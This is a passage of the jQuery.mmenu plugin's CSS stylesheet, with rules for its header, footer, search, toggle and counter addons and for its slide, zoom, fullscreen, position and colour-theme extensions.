  height: 100%;

  position: fixed;

  top: 0;

  left: 0;

  z-index: 999999; }



html.mm-opened #mm-blocker,

html.mm-blocking #mm-blocker {

  display: block; }



.mm-menu.mm-offcanvas {

  display: none;

  position: fixed; }

.mm-menu.mm-current {

  display: block; }



.mm-menu {

  width: 80%;

  min-width: 140px;

  max-width: 440px; }



html.mm-opening .mm-slideout {

  -webkit-transform: translate(80%, 0);

  -moz-transform: translate(80%, 0);

  -ms-transform: translate(80%, 0);

  -o-transform: translate(80%, 0);

  transform: translate(80%, 0); }



@media all and (max-width: 175px) {

  html.mm-opening .mm-slideout {

    -webkit-transform: translate(140px, 0);

    -moz-transform: translate(140px, 0);

    -ms-transform: translate(140px, 0);

    -o-transform: translate(140px, 0);

    transform: translate(140px, 0); } }

@media all and (min-width: 550px) {

  html.mm-opening .mm-slideout {

    -webkit-transform: translate(440px, 0);

    -moz-transform: translate(440px, 0);

    -ms-transform: translate(440px, 0);

    -o-transform: translate(440px, 0);

    transform: translate(440px, 0); } }

/*

	jQuery.mmenu buttonbars addon CSS

*/

.mm-buttonbar {

  border: 1px solid transparent;

  border-radius: 5px;

  text-align: center;

  line-height: 20px;

  overflow: hidden;

  display: block;

  padding: 0;

  margin: 0;

  position: relative; }

  .mm-buttonbar:after {

    content: '';

    display: block;

    clear: both; }

  .mm-buttonbar > * {

    border-left: 1px solid transparent;

    box-sizing: border-box;

    display: block;

    width: 100%;

    height: 100%;

    float: left;

    text-overflow: ellipsis;

    white-space: nowrap;

    overflow: hidden; }

  .mm-buttonbar > a {

    text-decoration: none; }

  .mm-buttonbar > input {

    position: absolute;

    left: -1000px;

    top: -1000px; }

  .mm-buttonbar > input:checked + label {

    border-color: transparent  !important; }

  .mm-buttonbar > *:first-child,

  .mm-buttonbar > input:first-child + * {

    border-left: none; }

  .mm-buttonbar.mm-buttonbar-2 > * {

    width: 50%; }

  .mm-buttonbar.mm-buttonbar-3 > * {

    width: 33.33%; }

  .mm-buttonbar.mm-buttonbar-4 > * {

    width: 25%; }

  .mm-buttonbar.mm-buttonbar-5 > * {

    width: 20%; }



.mm-header .mm-buttonbar {

  margin-top: 20px;

  margin-left: -30px;

  margin-right: -30px; }



.mm-footer .mm-buttonbar {

  border: none;

  border-radius: none;

  line-height: 40px;

  margin: -10px -10px 0 -20px; }

  .mm-footer .mm-buttonbar > * {

    border-left: none; }



.mm-list > li > .mm-buttonbar {

  margin: 10px 20px; }



.mm-menu .mm-buttonbar {

  border-color: rgba(255, 255, 255, 0.6);

  background: #333333; }

  .mm-menu .mm-buttonbar > * {

    border-color: rgba(255, 255, 255, 0.6); }

  .mm-menu .mm-buttonbar > input:checked + label {

    background: rgba(255, 255, 255, 0.6);

    color: #333333; }



/*

	jQuery.mmenu counters addon CSS

*/

em.mm-counter {

  font: inherit;

  font-size: 14px;

  font-style: normal;

  text-indent: 0;

  line-height: 20px;

  display: block;

  margin-top: -10px;

  position: absolute;

  right: 40px;

  top: 50%; }

  em.mm-counter + a.mm-subopen {

    padding-left: 40px; }

    em.mm-counter + a.mm-subopen + a,

    em.mm-counter + a.mm-subopen + span {

      margin-right: 80px; }

  em.mm-counter + a.mm-fullsubopen {

    padding-left: 0; }



.mm-vertical em.mm-counter {

  top: 12px;

  margin-top: 0; }



.mm-nosubresults > em.mm-counter {

  display: none; }



.mm-menu em.mm-counter {

  color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu dragOpen addon CSS

*/

html.mm-opened.mm-dragging .mm-menu,

html.mm-opened.mm-dragging .mm-page,

html.mm-opened.mm-dragging .mm-fixed-top,

html.mm-opened.mm-dragging .mm-fixed-bottom,

html.mm-opened.mm-dragging #mm-blocker {

  -webkit-transition-duration: 0s;

  -moz-transition-duration: 0s;

  -ms-transition-duration: 0s;

  -o-transition-duration: 0s;

  transition-duration: 0s; }



/*

	jQuery.mmenu footer addon CSS

*/

.mm-footer {

  background: inherit;

  border-top: 1px solid transparent;

  text-align: center;

  line-height: 20px;

  box-sizing: border-box;

  width: 100%;

  height: 40px;

  padding: 10px 10px 0 20px;

  position: absolute;

  z-index: 2;

  bottom: 0;

  left: 0; }



.mm-menu.mm-hasfooter > .mm-panel:after {

  height: 80px; }



.mm-menu .mm-footer {

  border-color: rgba(0, 0, 0, 0.15);

  color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu header addon CSS

*/

.mm-header {

  background: inherit;

  border-bottom: 1px solid transparent;

  text-align: center;

  line-height: 20px;

  box-sizing: border-box;

  width: 100%;

  height: 60px;

  padding: 0 50px;

  position: absolute;

  z-index: 2;

  top: 0;

  left: 0; }

  .mm-header .mm-title,

  .mm-header .mm-prev,

  .mm-header .mm-next,

  .mm-header .mm-close {

    padding-top: 30px; }

  .mm-header .mm-title {

    text-overflow: ellipsis;

    white-space: nowrap;

    overflow: hidden;

    display: inline-block;

    width: 100%;

    position: relative; }

  .mm-header .mm-prev,

  .mm-header .mm-next,

  .mm-header .mm-close {

    text-decoration: none;

    display: block;

    box-sizing: border-box;

    min-width: 10px;

    height: 100%;

    position: absolute;

    top: 0;

    z-index: 1; }

  .mm-header .mm-prev {

    padding-left: 20px;

    padding-right: 10px;

    left: 0; }

  .mm-header .mm-next,

  .mm-header .mm-close {

    padding-left: 10px;

    padding-right: 20px;

    right: 0; }

  .mm-header [href].mm-prev:before, .mm-header [href].mm-next:after {

    content: '';

    border: 2px solid transparent;

    display: inline-block;

    width: 7px;

    height: 7px;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg); }

  .mm-header [href].mm-prev:before {

    border-right: none;

    border-bottom: none;

    margin-left: 2px;

    margin-right: 5px; }

  .mm-header [href].mm-next:after, .mm-header [href].mm-close:after {

    margin-left: 5px;

    margin-right: -2px; }

  .mm-header [href].mm-next:after {

    border-top: none;

    border-left: none; }

  .mm-header [href].mm-close:after {

    content: 'x'; }



.mm-menu.mm-hassearch .mm-header {

  height: 50px;

  top: 50px; }

  .mm-menu.mm-hassearch .mm-header .mm-title,

  .mm-menu.mm-hassearch .mm-header .mm-prev,

  .mm-menu.mm-hassearch .mm-header .mm-next,

  .mm-menu.mm-hassearch .mm-header .mm-close {

    padding-top: 20px; }



.mm-menu.mm-hasheader li.mm-subtitle {

  display: none; }

.mm-menu.mm-hasheader > .mm-panel {

  padding-top: 80px; }

  .mm-menu.mm-hasheader > .mm-panel.mm-list {

    padding-top: 60px; }

  .mm-menu.mm-hasheader > .mm-panel > .mm-list:first-child {

    margin-top: -20px; }

.mm-menu.mm-hasheader.mm-hassearch > .mm-panel {

  padding-top: 120px; }

  .mm-menu.mm-hasheader.mm-hassearch > .mm-panel.mm-list {

    padding-top: 100px; }



.mm-menu .mm-header {

  border-color: rgba(0, 0, 0, 0.15);

  color: rgba(255, 255, 255, 0.3); }

  .mm-menu .mm-header .mm-prev:before,

  .mm-menu .mm-header .mm-next:after,

  .mm-menu .mm-header .mm-close:after {

    border-color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu labels addon CSS

*/

.mm-list li.mm-label > span {

  text-overflow: ellipsis;

  white-space: nowrap;

  overflow: hidden;

  padding: 0;

  line-height: 25px; }

.mm-list li.mm-label.mm-opened a.mm-subopen:after {

  -webkit-transform: rotate(45deg);

  -moz-transform: rotate(45deg);

  -ms-transform: rotate(45deg);

  -o-transform: rotate(45deg);

  transform: rotate(45deg); }

.mm-list li.mm-collapsed:not(.mm-uncollapsed) {

  display: none; }



.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen:after {

  top: 8.5px; }



.mm-menu .mm-list li.mm-label > div > div {

  background: rgba(255, 255, 255, 0.05); }



/*

	jQuery.mmenu searchfield addon CSS

*/

.mm-search,

.mm-search input {

  box-sizing: border-box; }



.mm-list > li.mm-search {

  padding: 10px;

  margin-top: -20px; }

.mm-list > li.mm-subtitle + li.mm-search {

  margin-top: 0; }



div.mm-panel > div.mm-search {

  padding: 0 0 10px 0; }



.mm-menu.mm-hasheader .mm-list > li.mm-search {

  margin-top: 0; }



.mm-menu > .mm-search {

  background: inherit;

  width: 100%;

  position: absolute;

  top: 0;

  left: 0;

  z-index: 2; }



.mm-search {

  padding: 10px; }

  .mm-search input {

    border: none;

    border-radius: 30px;

    font: inherit;

    font-size: 14px;

    line-height: 30px;

    outline: none;

    display: block;

    width: 100%;

    height: 30px;

    margin: 0;

    padding: 0 10px; }

  .mm-search input::-ms-clear {

    display: none; }



.mm-menu .mm-noresultsmsg {

  text-align: center;

  font-size: 21px;

  display: none;

  padding: 60px 0; }

  .mm-menu .mm-noresultsmsg:after {

    border: none !important; }



.mm-noresults .mm-noresultsmsg {

  display: block; }



.mm-menu li.mm-nosubresults > a.mm-subopen {

  display: none; }

  .mm-menu li.mm-nosubresults > a.mm-subopen + a,

  .mm-menu li.mm-nosubresults > a.mm-subopen + span {

    padding-right: 10px; }

.mm-menu.mm-hassearch > .mm-panel {

  padding-top: 70px; }

  .mm-menu.mm-hassearch > .mm-panel > .mm-list:first-child {

    margin-top: -20px; }

.mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child {

  margin-top: -10px; }

  .mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child + .mm-list {

    padding-top: 0; }



.mm-menu .mm-search input {

  background: rgba(255, 255, 255, 0.3);

  color: rgba(255, 255, 255, 0.6); }

.mm-menu .mm-noresultsmsg {

  color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu toggles addon CSS

*/

input.mm-toggle,

input.mm-check {

  position: absolute;

  left: -10000px; }



label.mm-toggle,

label.mm-check {

  margin: 0;

  position: absolute;

  bottom: 50%;

  z-index: 2; }

  label.mm-toggle:before,

  label.mm-check:before {

    content: '';

    display: block; }



label.mm-toggle {

  border-radius: 30px;

  width: 50px;

  height: 30px;

  margin-bottom: -15px; }

  label.mm-toggle:before {

    border-radius: 30px;

    width: 28px;

    height: 28px;

    margin: 1px; }



input.mm-toggle:checked ~ label.mm-toggle:before {

  float: right; }



label.mm-check {

  width: 30px;

  height: 30px;

  margin-bottom: -15px; }

  label.mm-check:before {

    border-left: 3px solid;

    border-bottom: 3px solid;

    width: 40%;

    height: 20%;

    margin: 25% 0 0 20%;

    opacity: 0.1;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg); }



input.mm-check:checked ~ label.mm-check:before {

  opacity: 1; }



.mm-menu.mm-vertical .mm-list > li label.mm-toggle, .mm-menu.mm-vertical .mm-list > li label.mm-check {

  bottom: auto;

  margin-bottom: 0; }

.mm-menu.mm-vertical .mm-list > li label.mm-toggle {

  top: 5px; }

.mm-menu.mm-vertical .mm-list > li label.mm-check {

  top: 5px; }



label.mm-toggle, label.mm-check {

  right: 20px; }



label.mm-toggle + a,

label.mm-toggle + span {

  margin-right: 70px; }



label.mm-check + a,

label.mm-check + span {

  margin-right: 50px; }



a.mm-subopen + label.mm-toggle, a.mm-subopen + label.mm-check {

  right: 50px; }



a.mm-subopen + label.mm-toggle + a,

a.mm-subopen + label.mm-toggle + span {

  margin-right: 100px; }



a.mm-subopen + label.mm-check + a,

a.mm-subopen + label.mm-check + span {

  margin-right: 80px; }



em.mm-counter + a.mm-subopen + label.mm-toggle, em.mm-counter + a.mm-subopen + label.mm-check {

  right: 90px; }



em.mm-counter + a.mm-subopen + label.mm-toggle + a,

em.mm-counter + a.mm-subopen + label.mm-toggle + span {

  margin-right: 140px; }



em.mm-counter + a.mm-subopen + label.mm-check + a,

em.mm-counter + a.mm-subopen + label.mm-check + span {

  margin-right: 120px; }



.mm-menu label.mm-toggle {

  background: rgba(0, 0, 0, 0.15); }

  .mm-menu label.mm-toggle:before {

    background: #333333; }

.mm-menu input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



.mm-menu label.mm-check:before {

  border-color: rgba(255, 255, 255, 0.6); }



/*

	jQuery.mmenu effects extension CSS

*/

html.mm-slide .mm-menu {

  -webkit-transition: -webkit-transform 0.4s ease;

  transition: transform 0.4s ease; }

html.mm-slide.mm-opened .mm-menu {

  -webkit-transform: translateX(-30%);

  -moz-transform: translateX(-30%);

  -ms-transform: translateX(-30%);

  -o-transform: translateX(-30%);

  transform: translateX(-30%); }

html.mm-slide.mm-opening .mm-menu {

  -webkit-transform: translateX(0%);

  -moz-transform: translateX(0%);

  -ms-transform: translateX(0%);

  -o-transform: translateX(0%);

  transform: translateX(0%); }

html.mm-slide.mm-right.mm-opened .mm-menu {

  -webkit-transform: translateX(30%);

  -moz-transform: translateX(30%);

  -ms-transform: translateX(30%);

  -o-transform: translateX(30%);

  transform: translateX(30%); }

html.mm-slide.mm-right.mm-opening .mm-menu {

  -webkit-transform: translateX(0%);

  -moz-transform: translateX(0%);

  -ms-transform: translateX(0%);

  -o-transform: translateX(0%);

  transform: translateX(0%); }

html.mm-slide.mm-top.mm-opened .mm-menu {

  -webkit-transform: translateY(-30%);

  -moz-transform: translateY(-30%);

  -ms-transform: translateY(-30%);

  -o-transform: translateY(-30%);

  transform: translateY(-30%); }

html.mm-slide.mm-top.mm-opening .mm-menu {

  -webkit-transform: translateY(0%);

  -moz-transform: translateY(0%);

  -ms-transform: translateY(0%);

  -o-transform: translateY(0%);

  transform: translateY(0%); }

html.mm-slide.mm-bottom.mm-opened .mm-menu {

  -webkit-transform: translateY(30%);

  -moz-transform: translateY(30%);

  -ms-transform: translateY(30%);

  -o-transform: translateY(30%);

  transform: translateY(30%); }

html.mm-slide.mm-bottom.mm-opening .mm-menu {

  -webkit-transform: translateY(0%);

  -moz-transform: translateY(0%);

  -ms-transform: translateY(0%);

  -o-transform: translateY(0%);

  transform: translateY(0%); }



html.mm-zoom-menu .mm-menu {

  -webkit-transition: -webkit-transform 0.4s ease;

  transition: transform 0.4s ease; }

html.mm-zoom-menu.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateX(-30%);

  -moz-transform: scale(0.7, 0.7) translateX(-30%);

  -ms-transform: scale(0.7, 0.7) translateX(-30%);

  -o-transform: scale(0.7, 0.7) translateX(-30%);

  transform: scale(0.7, 0.7) translateX(-30%);

  -webkit-transform-origin: left center;

  -moz-transform-origin: left center;

  -ms-transform-origin: left center;

  -o-transform-origin: left center;

  transform-origin: left center; }

html.mm-zoom-menu.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateX(0%);

  -moz-transform: scale(1, 1) translateX(0%);

  -ms-transform: scale(1, 1) translateX(0%);

  -o-transform: scale(1, 1) translateX(0%);

  transform: scale(1, 1) translateX(0%); }

html.mm-zoom-menu.mm-right.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateX(30%);

  -moz-transform: scale(0.7, 0.7) translateX(30%);

  -ms-transform: scale(0.7, 0.7) translateX(30%);

  -o-transform: scale(0.7, 0.7) translateX(30%);

  transform: scale(0.7, 0.7) translateX(30%);

  -webkit-transform-origin: right center;

  -moz-transform-origin: right center;

  -ms-transform-origin: right center;

  -o-transform-origin: right center;

  transform-origin: right center; }

html.mm-zoom-menu.mm-right.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateX(0%);

  -moz-transform: scale(1, 1) translateX(0%);

  -ms-transform: scale(1, 1) translateX(0%);

  -o-transform: scale(1, 1) translateX(0%);

  transform: scale(1, 1) translateX(0%); }

html.mm-zoom-menu.mm-top.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateY(-30%);

  -moz-transform: scale(0.7, 0.7) translateY(-30%);

  -ms-transform: scale(0.7, 0.7) translateY(-30%);

  -o-transform: scale(0.7, 0.7) translateY(-30%);

  transform: scale(0.7, 0.7) translateY(-30%);

  -webkit-transform-origin: center top;

  -moz-transform-origin: center top;

  -ms-transform-origin: center top;

  -o-transform-origin: center top;

  transform-origin: center top; }

html.mm-zoom-menu.mm-top.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateY(0%);

  -moz-transform: scale(1, 1) translateY(0%);

  -ms-transform: scale(1, 1) translateY(0%);

  -o-transform: scale(1, 1) translateY(0%);

  transform: scale(1, 1) translateY(0%); }

html.mm-zoom-menu.mm-bottom.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateY(30%);

  -moz-transform: scale(0.7, 0.7) translateY(30%);

  -ms-transform: scale(0.7, 0.7) translateY(30%);

  -o-transform: scale(0.7, 0.7) translateY(30%);

  transform: scale(0.7, 0.7) translateY(30%);

  -webkit-transform-origin: center bottom;

  -moz-transform-origin: center bottom;

  -ms-transform-origin: center bottom;

  -o-transform-origin: center bottom;

  transform-origin: center bottom; }

html.mm-zoom-menu.mm-bottom.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateY(0%);

  -moz-transform: scale(1, 1) translateY(0%);

  -ms-transform: scale(1, 1) translateY(0%);

  -o-transform: scale(1, 1) translateY(0%);

  transform: scale(1, 1) translateY(0%); }



html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel {

  -webkit-transform: scale(1.5, 1.5) translateX(100%);

  -moz-transform: scale(1.5, 1.5) translateX(100%);

  -ms-transform: scale(1.5, 1.5) translateX(100%);

  -o-transform: scale(1.5, 1.5) translateX(100%);

  transform: scale(1.5, 1.5) translateX(100%);

  -webkit-transform-origin: left center;

  -moz-transform-origin: left center;

  -ms-transform-origin: left center;

  -o-transform-origin: left center;

  transform-origin: left center;

  -webkit-transition-property: -webkit-transform, left;

  transition-property: transform, left; }

  html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened {

    -webkit-transform: scale(1, 1) translateX(0%);

    -moz-transform: scale(1, 1) translateX(0%);

    -ms-transform: scale(1, 1) translateX(0%);

    -o-transform: scale(1, 1) translateX(0%);

    transform: scale(1, 1) translateX(0%); }

    html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened.mm-subopened {

      -webkit-transform: scale(0.7, 0.7) translateX(-30%);

      -moz-transform: scale(0.7, 0.7) translateX(-30%);

      -ms-transform: scale(0.7, 0.7) translateX(-30%);

      -o-transform: scale(0.7, 0.7) translateX(-30%);

      transform: scale(0.7, 0.7) translateX(-30%); }



/*

	jQuery.mmenu fullscreen extension CSS

*/

.mm-menu.mm-fullscreen {

  width: 100%;

  min-width: 140px;

  max-width: 10000px; }



html.mm-opening.mm-fullscreen .mm-slideout {

  -webkit-transform: translate(100%, 0);

  -moz-transform: translate(100%, 0);

  -ms-transform: translate(100%, 0);

  -o-transform: translate(100%, 0);

  transform: translate(100%, 0); }



@media all and (max-width: 140px) {

  html.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(140px, 0);

    -moz-transform: translate(140px, 0);

    -ms-transform: translate(140px, 0);

    -o-transform: translate(140px, 0);

    transform: translate(140px, 0); } }

@media all and (min-width: 10000px) {

  html.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(10000px, 0);

    -moz-transform: translate(10000px, 0);

    -ms-transform: translate(10000px, 0);

    -o-transform: translate(10000px, 0);

    transform: translate(10000px, 0); } }

html.mm-right.mm-opening.mm-fullscreen .mm-slideout {

  -webkit-transform: translate(-100%, 0);

  -moz-transform: translate(-100%, 0);

  -ms-transform: translate(-100%, 0);

  -o-transform: translate(-100%, 0);

  transform: translate(-100%, 0); }



@media all and (max-width: 140px) {

  html.mm-right.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(-140px, 0);

    -moz-transform: translate(-140px, 0);

    -ms-transform: translate(-140px, 0);

    -o-transform: translate(-140px, 0);

    transform: translate(-140px, 0); } }

@media all and (min-width: 10000px) {

  html.mm-right.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(-10000px, 0);

    -moz-transform: translate(-10000px, 0);

    -ms-transform: translate(-10000px, 0);

    -o-transform: translate(-10000px, 0);

    transform: translate(-10000px, 0); } }

.mm-menu.mm-front.mm-fullscreen.mm-top, .mm-menu.mm-front.mm-fullscreen.mm-bottom {

  height: 100%;

  min-height: 140px;

  max-height: 10000px; }



html.mm-opened.mm-fullscreen .mm-page {

  box-shadow: none !important; }



/*

	jQuery.mmenu position extension CSS

*/

.mm-menu.mm-top,

.mm-menu.mm-bottom {

  width: 100%;

  min-width: 100%;

  max-width: 100%; }



.mm-menu.mm-right {

  left: auto;

  right: 0; }



.mm-menu.mm-bottom {

  top: auto;

  bottom: 0; }



html.mm-right.mm-opening .mm-slideout {

  -webkit-transform: translate(-80%, 0);

  -moz-transform: translate(-80%, 0);

  -ms-transform: translate(-80%, 0);

  -o-transform: translate(-80%, 0);

  transform: translate(-80%, 0); }



@media all and (max-width: 175px) {

  html.mm-right.mm-opening .mm-slideout {

    -webkit-transform: translate(-140px, 0);

    -moz-transform: translate(-140px, 0);

    -ms-transform: translate(-140px, 0);

    -o-transform: translate(-140px, 0);

    transform: translate(-140px, 0); } }

@media all and (min-width: 550px) {

  html.mm-right.mm-opening .mm-slideout {

    -webkit-transform: translate(-440px, 0);

    -moz-transform: translate(-440px, 0);

    -ms-transform: translate(-440px, 0);

    -o-transform: translate(-440px, 0);

    transform: translate(-440px, 0); } }

/*

	jQuery.mmenu z-position extension CSS

*/

html.mm-front .mm-slideout {

  -webkit-transform: none !important;

  -moz-transform: none !important;

  -ms-transform: none !important;

  -o-transform: none !important;

  transform: none !important;

  z-index: 0 !important; }



.mm-menu.mm-front {

  z-index: 1;

  box-shadow: 0 0 15px rgba(0, 0, 0, 0.5); }



html.mm-opened.mm-next .mm-page {

  box-shadow: none; }



.mm-menu.mm-front, .mm-menu.mm-next {

  -webkit-transition: -webkit-transform 0.4s ease;

  -ms-transition: -ms-transform 0.4s ease;

  transition: transform 0.4s ease;

  -webkit-transform: translate(-100%, 0);

  -moz-transform: translate(-100%, 0);

  -ms-transform: translate(-100%, 0);

  -o-transform: translate(-100%, 0);

  transform: translate(-100%, 0); }

  .mm-menu.mm-front.mm-right, .mm-menu.mm-next.mm-right {

    -webkit-transform: translate(100%, 0);

    -moz-transform: translate(100%, 0);

    -ms-transform: translate(100%, 0);

    -o-transform: translate(100%, 0);

    transform: translate(100%, 0); }

.mm-menu.mm-front.mm-top {

  -webkit-transform: translate(0, -100%);

  -moz-transform: translate(0, -100%);

  -ms-transform: translate(0, -100%);

  -o-transform: translate(0, -100%);

  transform: translate(0, -100%); }

.mm-menu.mm-front.mm-bottom {

  -webkit-transform: translate(0, 100%);

  -moz-transform: translate(0, 100%);

  -ms-transform: translate(0, 100%);

  -o-transform: translate(0, 100%);

  transform: translate(0, 100%); }



html.mm-opening .mm-menu.mm-front, html.mm-opening .mm-menu.mm-next {

  -webkit-transform: translate(0, 0);

  -moz-transform: translate(0, 0);

  -ms-transform: translate(0, 0);

  -o-transform: translate(0, 0);

  transform: translate(0, 0); }



.mm-menu.mm-front.mm-top, .mm-menu.mm-front.mm-bottom {

  height: 80%;

  min-height: 140px;

  max-height: 880px; }



/*

	jQuery.mmenu themes extension CSS

*/

html.mm-opened.mm-light .mm-page {

  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light {

  background: #f3f3f3;

  color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-light .mm-list > li:after {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-light .mm-list > li > a.mm-subclose {

    background: rgba(255, 255, 255, 0.6);

    color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-light .mm-list > li > a.mm-subopen:after, .mm-menu.mm-light .mm-list > li > a.mm-subclose:before {

    border-color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-light .mm-list > li > a.mm-subopen:before {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-light .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu.mm-light .mm-list > li.mm-selected > span {

    background: rgba(255, 255, 255, 0.6); }

  .mm-menu.mm-light .mm-list > li.mm-label {

    background: rgba(0, 0, 0, 0.03); }

  .mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-light .mm-buttonbar {

  border-color: rgba(0, 0, 0, 0.6);

  background: #f3f3f3; }

  .mm-menu.mm-light .mm-buttonbar > * {

    border-color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-light .mm-buttonbar > input:checked + label {

    background: rgba(0, 0, 0, 0.6);

    color: #f3f3f3; }



.mm-menu.mm-light label.mm-check:before {

  border-color: rgba(0, 0, 0, 0.6); }



.mm-menu.mm-light em.mm-counter {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light .mm-footer {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light .mm-header {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-light .mm-header .mm-prev:before,

  .mm-menu.mm-light .mm-header .mm-next:after,

  .mm-menu.mm-light .mm-header .mm-close:after {

    border-color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light .mm-list li.mm-label > div > div {

  background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-light .mm-search input {

  background: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.6); }

.mm-menu.mm-light .mm-noresultsmsg {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light label.mm-toggle {

  background: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-light label.mm-toggle:before {

    background: #f3f3f3; }

.mm-menu.mm-light input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



html.mm-opened.mm-white .mm-page {

  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white {

  background: white;

  color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-white .mm-list > li:after {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-white .mm-list > li > a.mm-subclose {

    background: rgba(0, 0, 0, 0.06);

    color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-white .mm-list > li > a.mm-subopen:after, .mm-menu.mm-white .mm-list > li > a.mm-subclose:before {

    border-color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-white .mm-list > li > a.mm-subopen:before {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-white .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu.mm-white .mm-list > li.mm-selected > span {

    background: rgba(0, 0, 0, 0.06); }

  .mm-menu.mm-white .mm-list > li.mm-label {

    background: rgba(0, 0, 0, 0.03); }

  .mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-white .mm-buttonbar {

  border-color: rgba(0, 0, 0, 0.6);

  background: white; }

  .mm-menu.mm-white .mm-buttonbar > * {

    border-color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-white .mm-buttonbar > input:checked + label {

    background: rgba(0, 0, 0, 0.6);

    color: white; }



.mm-menu.mm-white label.mm-check:before {

  border-color: rgba(0, 0, 0, 0.6); }



.mm-menu.mm-white em.mm-counter {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white .mm-footer {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white .mm-header {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-white .mm-header .mm-prev:before,

  .mm-menu.mm-white .mm-header .mm-next:after,

  .mm-menu.mm-white .mm-header .mm-close:after {

    border-color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white .mm-list li.mm-label > div > div {

  background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-white .mm-search input {

  background: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.6); }

.mm-menu.mm-white .mm-noresultsmsg {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white label.mm-toggle {

  background: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-white label.mm-toggle:before {

    background: white; }

.mm-menu.mm-white input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



html.mm-opened.mm-black .mm-page {

  box-shadow: none; }



.mm-menu.mm-black {

  background: black;

  color: rgba(255, 255, 255, 0.6); }

  .mm-menu.mm-black .mm-list > li:after {

    border-color: rgba(255, 255, 255, 0.2); }

  .mm-menu.mm-black .mm-list > li > a.mm-subclose {

    background: rgba(255, 255, 255, 0.25);

    color: rgba(255, 255, 255, 0.3); }

  .mm-menu.mm-black .mm-list > li > a.mm-subopen:after, .mm-menu.mm-black .mm-list > li > a.mm-subclose:before {

    border-color: rgba(255, 255, 255, 0.3); }

  .mm-menu.mm-black .mm-list > li > a.mm-subopen:before {

    border-color: rgba(255, 255, 255, 0.2); }

  .mm-menu.mm-black .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu.mm-black .mm-list > li.mm-selected > span {

    background: rgba(255, 255, 255, 0.25); }

  .mm-menu.mm-black .mm-list > li.mm-label {

    background: rgba(255, 255, 255, 0.15); }

  .mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(255, 255, 255, 0.15); }



.mm-menu.mm-black .mm-buttonbar {

  border-color: rgba(255, 255, 255, 0.6);

  background: black; }

  .mm-menu.mm-black .mm-buttonbar > * {

